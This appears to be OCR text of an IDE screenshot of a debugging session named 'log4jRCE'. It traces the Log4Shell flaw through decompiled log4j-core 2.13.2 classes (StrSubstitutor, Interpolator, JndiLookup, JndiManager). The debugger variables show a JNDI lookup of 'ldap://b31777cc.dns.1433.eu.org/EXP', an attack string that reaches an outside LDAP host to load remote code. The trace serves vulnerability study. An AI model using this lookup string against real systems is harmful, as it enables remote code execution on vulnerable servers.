 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help DEEPatch - JndiManager.class [Maven: org.apache.logging.log4j:log4j-core:2.13.2]
log4j-core-2.13.2.jar org apache logging log4j core net JndiManager log4jRCE
Project PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class Interpolator.class JndiLookup.class JndiManager.class AbstractManager.class Class.java
Project
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Source
org.apache.logging.log4j.core
appender
async
config
filter
impl
jackson
jmx
layout
lookup
AbstractConfigurationAwareLookup
AbstractLookup
ContextMapLookup
DateLookup
EnvironmentLookup
EventLookup
Interpolator
JavaLookup
JmxRuntimeInputArgumentsLookup
JndiLookup
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
73 if (additionalProperties != null) {
74 properties.putAll(additionalProperties);
75 }
76
77 return properties;
78 }
79 }
80
81 protected boolean releaseSub(long timeout, TimeUnit timeUnit) { return JndiCloser.closeSilently(this.context); }
84
85 public <T> T lookup(String name) throws NamingException { name: "ldap://b31777cc.dns.1433.eu.org/EXP"
86 return this.context.lookup(name); name: "ldap://b31777cc.dns.1433.eu.org/EXP" context: InitialContext@1664
87 }
88
89 public String toString() { return "JndiManager [context=" + this.context + ", count=" + this.count + "]"; }
92
93 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
94 private JndiManagerFactory() {
95 }
96
97 public JndiManager createManager(String name, Properties data) {
98 try {
99 return new JndiManager(name, new InitialContext(data));
Debug: log4jRCE
Console Debugger
Frames
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiManager@1663} ... toString()
name = "ldap://b31777cc.dns.1433.eu.org/EXP"
this.context = {InitialContext@1664}
myProps = {Hashtable@1665} ... toString()
defaultInitCtx = null
gotDefault = false